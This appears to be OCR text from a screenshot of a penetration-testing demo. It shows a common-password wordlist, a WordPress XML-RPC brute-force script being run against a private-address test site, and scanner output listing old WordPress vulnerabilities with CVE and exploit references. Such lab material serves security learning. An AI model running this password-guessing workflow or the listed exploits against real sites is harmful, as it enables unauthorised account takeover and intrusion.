 Applications Places Terminator Sat 12:44 1 de
root@meta-thrunks: ~/Desktop/Wordpress-XMLRPC-Brute-Force-Exploit
root@meta-thrunks: ~/Desktop/Wordpress-XMLRPC-Brute-Force-Exploit 105x55
azerty
trustno1
000000
1dc13d
admin
123123
admin1
admins
123456
12345678
7777777
letmein
121212
qweqwe
iloveyou
administrator
holysh!t
55555
1q2w3e
qwerty
wordpress
wpsite
internet
asdfghjkl
121314
lollipop
killer
pass
lovers
hello
dragon
admin123
office
jerome
fyfcnfcbz
toor
root@meta-thrunks:~/Desktop/Wordpress-XMLRPC-Brute-Force-Exploit# ls
passwords.txt README.md wordpress-xmlrpc-brute.py
root@meta-thrunks:~/Desktop/Wordpress-XMLRPC-Brute-Force-Exploit# python wordpress-xmlrpc-brute.py
Wordpress
XMLRPC BUTE FORCE
+ -- --=[XML-RPC Brute Force Script v20151018 by 1N3 @ https://crowdshield.com
+ -- --=[usage: wordpress-xmlrpc-brute.py http://wordpress.org/xmlrpc.php passwords.txt
root@meta-thrunks:~/Desktop/Wordpress-XMLRPC-Brute-Force-Exploit# python wordpress-xmlrpc-brute.py http:/
/192.168.1.37/wordpress3.5.1/xmlrpc.php passwo
root@meta-thrunks: ~ 104x55
Reference: https://www.exploit-db.com/exploits/28958/
[i] Fixed in: 3.6.1
[!] Title: WordPress 3.5 - 3.7.1 XML-RPC DoS
Reference: https://wpvulndb.com/vulnerabilities/7526
Reference: http://wordpress.org/news/2014/08/wordpress-3-9-2/
Reference: http://mashable.com/2014/08/06/wordpress-xml-blowup-dos/
Reference: http://www.breaksec.com/?p=6362
[i] Fixed in: 3.9.2
[!] Title: WordPress 2.0.3 - 3.9.1 (except 3.7.4 / 3.8.4) CSRF Token Brute Forcing
Reference: https://wpvulndb.com/vulnerabilities/7528
Reference: https://core.trac.wordpress.org/changeset/29384
Reference: https://core.trac.wordpress.org/changeset/29408
Reference: https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2014-5204
Reference: https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2014-5205
[i] Fixed in: 3.9.2
[!] Title: WordPress 3.0 - 3.9.1 Authenticated Cross-Site Scripting (XSS) in Multisite
Reference: https://wpvulndb.com/vulnerabilities/7529
Reference: https://core.trac.wordpress.org/changeset/29398
Reference: https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2014-5240
[i] Fixed in: 3.9.2
[!] Title: WordPress 3.4.2 - 3.9.2 Does Not Invalidate Sessions Upon Logout
Reference: https://wpvulndb.com/vulnerabilities/7531
Reference: http://whiteoaksecurity.com/blog/2012/12/17/cve-2012-5868-wordpress-342-sessions-not-term
inated-upon-explicit-user-logout
Reference: http://blog.spiderlabs.com/2014/09/leveraging-lfi-to-get-full-compromise-on-wordpress-sit
es.html
Reference: https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2012-5868
[i] Fixed in: 4.0
[!] Title: WordPress 3.0-3.9.2 - Unauthenticated Stored Cross-Site Scripting (XSS)
Reference: https://wpvulndb.com/vulnerabilities/7680
Reference: http://klikki.fi/adv/wordpress.html
Reference: https://wordpress.org/news/2014/11/wordpress-4-0-1/
Reference: http://klikki.fi/adv/wordpress_update.html
Reference: https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2014-9031
[i] Fixed in: 4.0
[!] Title: WordPress <= 4.0 - Long Password Denial of Service (DoS)
Reference: https://wpvulndb.com/vulnerabilities/7681
Reference: http://www.behindthefirewalls.com/2014/11/wordpress-denial-of-service-responsible-disclos
ure.html
Reference: https://wordpress.org/news/2014/11/wordpress-4-0-1/
Reference: https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2014-9034
Reference: http://osvdb.org/show/osvdb/114857
Reference: https://www.rapid7.com/db/modules/auxiliary/dos/http/wordpress_long_password_dos
Reference: https://www.exploit-db.com/exploits/35413/
Reference: https://www.exploit-db.com/exploits/35414/
[i] Fixed in: 4.0.1
[!] Title: WordPress <= 4.0 - Server Side Request Forgery (SSRF)
Reference: https://wpvulndb.com/vulnerabilities/7696